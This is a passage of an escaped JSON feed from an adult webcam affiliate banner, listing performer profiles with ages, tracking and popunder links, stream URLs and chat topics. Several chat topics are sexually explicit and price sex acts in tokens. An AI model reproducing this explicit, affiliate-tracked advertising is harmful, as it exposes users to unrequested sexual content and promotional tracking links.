\",\"flags\":[\"american\",\"russian\"],\"online_time\":4479,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Pair-of-gods123\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":520,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Ginger-nipple1\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Ginger-nipple1\",\"display_name\":\"WIDEHIPS\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0be\\/033\\/368\\/c97ae5ee5dae71ad06400acc43cde6f1_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0be\\/033\\/368\\/c97ae5ee5dae71ad06400acc43cde6f1_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0be\\/033\\/368\\/c97ae5ee5dae71ad06400acc43cde6f1_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0be\\/033\\/368\\/c97ae5ee5dae71ad06400acc43cde6f1_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/033\\/368\\/xbig_lq\\/4f49ca.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/033\\/368\\/xbig_lq\\/4f49ca.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/033\\/368\\/xbig\\/4f49ca.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Ginger-nipple1\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Ginger-nipple1\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Ginger-nipple1\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Ginger-nipple1?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Ginger-nipple1\",\"video_feed_url\":\"https:\\/\\/mobile-edge68.bcvcdn.com\\/stream_Ginger-nipple1.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb68.bcvcdn.com\\/stream_Ginger-nipple1\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_Ginger-nipple1\\/playlist.m3u8\",\"chat_topic\":\"Hi, glad to see you in this room! Lovens works from 2 tokens. I don\'t go to the group! WRITE YOUR WISHES IN PM BEFORE PRIVATE.\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u0440\\u0430\\u0434\\u0430 \\u0432\\u0438\\u0434\\u0435\\u0442\\u044c \\u0442\\u0435\\u0431\\u044f \\u0432 \\u044d\\u0442\\u043e\\u0439 \\u043a\\u043e\\u043c\\u043d\\u0430\\u0442\\u0435! \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432. \\u0412 \\u0433\\u0440\\u0443\\u043f\\u043f\\u0443 \\u043d\\u0435 \\u0445\\u043e\\u0436\\u0443! \\u041f\\u0415\\u0420\\u0415\\u0414 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u041e\\u041c \\u0412 \\u041b\\u0421 \\u041d\\u0410\\u041f\\u0418\\u0428\\u0418 \\u0421\\u0412\\u041e\\u0418 \\u0416\\u0415\\u041b\\u0410\\u041d\\u0418\\u042f.\",\"flags\":[\"american\",\"russian\"],\"online_time\":5171,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Ginger-nipple1\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":499,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Dark-candy\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Dark-candy\",\"display_name\":\"Dark-candy\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/253\\/05c\\/43a46af0dde796730656a87cc537cd76_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/253\\/05c\\/43a46af0dde796730656a87cc537cd76_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/253\\/05c\\/43a46af0dde796730656a87cc537cd76_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/253\\/05c\\/43a46af0dde796730656a87cc537cd76_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/253\\/05c\\/xbig_lq\\/910cb1.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/253\\/05c\\/xbig_lq\\/910cb1.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/253\\/05c\\/xbig\\/910cb1.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Dark-candy\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Dark-candy\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Dark-candy\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Dark-candy?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Dark-candy\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us74.bcvcdn.com\\/stream_Dark-candy.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us74.bcvcdn.com\\/stream_Dark-candy\",\"stream_feed_url\":\"https:\\/\\/ded4160-edge-us4.bcvcdn.com\\/hls\\/stream_Dark-candy\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":3247,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Dark-candy\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":488,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"Threelicious-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Threelicious-\",\"display_name\":\"Threelicious-\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0df\\/003\\/18b\\/83b91069e083293ea3aea017856257fb_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0df\\/003\\/18b\\/83b91069e083293ea3aea017856257fb_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0df\\/003\\/18b\\/83b91069e083293ea3aea017856257fb_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0df\\/003\\/18b\\/83b91069e083293ea3aea017856257fb_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/003\\/18b\\/xbig_lq\\/3e6229.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/003\\/18b\\/xbig_lq\\/3e6229.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/003\\/18b\\/xbig\\/3e6229.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Threelicious-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Threelicious-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Threelicious-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Threelicious-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Threelicious-\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us69.bcvcdn.com\\/stream_Threelicious-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us69.bcvcdn.com\\/stream_Threelicious-\",\"stream_feed_url\":\"https:\\/\\/ded4037-edge-us66.bcvcdn.com\\/hls\\/stream_Threelicious-\\/playlist.m3u8\",\"chat_topic\":\"fuck pussy fast \",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":11184,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Threelicious-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":471,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-Breid-1\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Breid-1\",\"display_name\":\"_Magic_\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06d\\/054\\/2fb\\/a36576b253c9e00b8e4b24bc6bd26dae_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06d\\/054\\/2fb\\/a36576b253c9e00b8e4b24bc6bd26dae_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06d\\/054\\/2fb\\/a36576b253c9e00b8e4b24bc6bd26dae_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06d\\/054\\/2fb\\/a36576b253c9e00b8e4b24bc6bd26dae_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/054\\/2fb\\/xbig_lq\\/627086.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/054\\/2fb\\/xbig_lq\\/627086.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/054\\/2fb\\/xbig\\/627086.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Breid-1\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Breid-1\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Breid-1\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Breid-1?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Breid-1\",\"video_feed_url\":\"https:\\/\\/mobile-edge41.bcvcdn.com\\/stream_-Breid-1.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb41.bcvcdn.com\\/stream_-Breid-1\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_-Breid-1\\/playlist.m3u8\",\"chat_topic\":\"@total;collected @sofar; @remain magic16661\",\"chat_topic_ru\":\"@total;\\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e @sofar ; \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain   magic16661 !\\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u043e\\u0442\\u043f\\u0440\\u0430\\u0432\\u043b\\u0435\\u043d\\u043d\\u044b\\u0435 \\u0432 \\u043b\\u0438\\u0447\\u043d\\u044b\\u0435 \\u0441\\u043e\\u043e\\u0431\\u0449\\u0435\\u043d\\u0438\\u044f \\u0441\\u0447\\u0438\\u0442\\u0430\\u044e\\u0442 \\u043f\\u043e\\u0434\\u0430\\u0440\\u043a\\u043e\\u043c magic16661 \\u0438\\u043d\\u0441\\u0442\",\"flags\":[\"american\",\"russian\"],\"online_time\":5868,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Breid-1\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":454,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"BELBIG\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/BELBIG\",\"display_name\":\"BELBIG\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/04b\\/297\\/250\\/1298b9fc3888c6d505a64db5e338515d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/04b\\/297\\/250\\/1298b9fc3888c6d505a64db5e338515d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/04b\\/297\\/250\\/1298b9fc3888c6d505a64db5e338515d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/04b\\/297\\/250\\/1298b9fc3888c6d505a64db5e338515d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/04b\\/297\\/250\\/xbig_lq\\/c19efc.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/04b\\/297\\/250\\/xbig_lq\\/c19efc.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/04b\\/297\\/250\\/xbig\\/c19efc.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/BELBIG\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/BELBIG\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/BELBIG\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/BELBIG?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/BELBIG\",\"video_feed_url\":\"https:\\/\\/mobile-edge75.bcvcdn.com\\/stream_BELBIG.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb75.bcvcdn.com\\/stream_BELBIG\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_BELBIG\\/playlist.m3u8\",\"chat_topic\":\"jump tits 68 , LIKE ME 100 , finger in pussy 212 ,  I LOVE YOU 500 , MY HERO 1000 , DOGGY 112,my favorite level 77\",\"chat_topic_ru\":\"jump tits 68 , LIKE ME 100 , finger in pussy 212 ,  I LOVE YOU 500 , MY HERO 1000 , DOGGY 112,my favorite level 77\",\"flags\":[\"american\"],\"online_time\":2563,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_BELBIG\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":433,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Wendy-Deiby\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Wendy-Deiby\",\"display_name\":\"Wendy-Deiby\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b3\\/395\\/062\\/49a93d36af1d794faf3165158a947ef3_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b3\\/395\\/062\\/49a93d36af1d794faf3165158a947ef3_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b3\\/395\\/062\\/49a93d36af1d794faf3165158a947ef3_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b3\\/395\\/062\\/49a93d36af1d794faf3165158a947ef3_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/395\\/062\\/xbig_lq\\/81477d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/395\\/062\\/xbig_lq\\/81477d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/395\\/062\\/xbig\\/81477d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Wendy-Deiby\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Wendy-Deiby\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Wendy-Deiby\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Wendy-Deiby?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Wendy-Deiby\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us78.bcvcdn.com\\/stream_Wendy-Deiby.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us78.bcvcdn.com\\/stream_Wendy-Deiby\",\"stream_feed_url\":\"https:\\/\\/ded350-edge-us75.bcvcdn.com\\/hls\\/stream_Wendy-Deiby\\/playlist.m3u8\",\"chat_topic\":\"Massive show with my parnert and deepthroat messy \",\"chat_topic_ru\":\"Massive show with my parnert and deepthroat messy \",\"flags\":[\"american\",\"spanish\"],\"online_time\":9088,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Wendy-Deiby\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":424,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"White-snow\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/White-snow\",\"display_name\":\"White-snow\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c2\\/319\\/140\\/35f030c74cb93b5fe9983acaba131d92_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c2\\/319\\/140\\/35f030c74cb93b5fe9983acaba131d92_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c2\\/319\\/140\\/35f030c74cb93b5fe9983acaba131d92_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c2\\/319\\/140\\/35f030c74cb93b5fe9983acaba131d92_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c2\\/319\\/140\\/xbig_lq\\/c0b40d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c2\\/319\\/140\\/xbig_lq\\/c0b40d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c2\\/319\\/140\\/xbig\\/c0b40d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/White-snow\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/White-snow\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/White-snow\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/White-snow?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/White-snow\",\"video_feed_url\":\"https:\\/\\/mobile-edge14.bcvcdn.com\\/stream_White-snow.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb14.bcvcdn.com\\/stream_White-snow\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_White-snow\\/playlist.m3u8\",\"chat_topic\":\"Welcome) Happy New Year everyone!) \",\"chat_topic_ru\":\"\\u0414\\u043e\\u0431\\u0440\\u043e \\u043f\\u043e\\u0436\\u0430\\u043b\\u043e\\u0432\\u0430\\u0442\\u044c) \\u0412\\u0441\\u0435\\u0445 \\u0441 \\u043d\\u0430\\u0441\\u0442\\u0443\\u043f\\u0438\\u0432\\u0448\\u0438\\u043c \\u043d\\u043e\\u0432\\u044b\\u043c \\u0433\\u043e\\u0434\\u043e\\u043c!) \",\"flags\":[\"american\",\"russian\"],\"online_time\":5337,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_White-snow\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":402,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"ChemicalSexZ\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/ChemicalSexZ\",\"display_name\":\"StrawberryGirl-\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b4\\/1f1\\/326\\/132eba6f075d5b8d1e1a9c259685221a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b4\\/1f1\\/326\\/132eba6f075d5b8d1e1a9c259685221a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b4\\/1f1\\/326\\/132eba6f075d5b8d1e1a9c259685221a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b4\\/1f1\\/326\\/132eba6f075d5b8d1e1a9c259685221a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b4\\/1f1\\/326\\/xbig_lq\\/c3aa79.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b4\\/1f1\\/326\\/xbig_lq\\/c3aa79.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b4\\/1f1\\/326\\/xbig\\/c3aa79.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/ChemicalSexZ\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/ChemicalSexZ\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/ChemicalSexZ\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/ChemicalSexZ?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/ChemicalSexZ\",\"video_feed_url\":\"https:\\/\\/mobile-edge38.bcvcdn.com\\/stream_ChemicalSexZ.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb38.bcvcdn.com\\/stream_ChemicalSexZ\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_ChemicalSexZ\\/playlist.m3u8\",\"chat_topic\":\"Here everything is on the menu) blowjob 300 tokens\",\"chat_topic_ru\":\" \\u0422\\u0443\\u0442 \\u0432\\u0441\\u0435 \\u043f\\u043e \\u043c\\u0435\\u043d\\u044e) \\u041f\\u041e\\u041f\\u0420\\u041e\\u0428\\u0410\\u0419\\u041a\\u0418-\\u0411\\u0410\\u041d\",\"flags\":[\"american\",\"russian\"],\"online_time\":868,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_ChemicalSexZ\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":358,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Kitteen\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Kitteen\",\"display_name\":\"Kityteen\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b7\\/0e5\\/39e\\/25619a22813fc40fc027379e1cbc0c98_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b7\\/0e5\\/39e\\/25619a22813fc40fc027379e1cbc0c98_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b7\\/0e5\\/39e\\/25619a22813fc40fc027379e1cbc0c98_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b7\\/0e5\\/39e\\/25619a22813fc40fc027379e1cbc0c98_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/0e5\\/39e\\/xbig_lq\\/909913.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/0e5\\/39e\\/xbig_lq\\/909913.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/0e5\\/39e\\/xbig\\/909913.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Kitteen\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Kitteen\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Kitteen\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Kitteen?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Kitteen\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us77.bcvcdn.com\\/stream_Kitteen.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us77.bcvcdn.com\\/stream_Kitteen\",\"stream_feed_url\":\"https:\\/\\/ded350-edge-us75.bcvcdn.com\\/hls\\/stream_Kitteen\\/playlist.m3u8\",\"chat_topic\":\"Hi everyone. I get excited by 254450100 tkThanks for your support \\u2661(\\u274cI 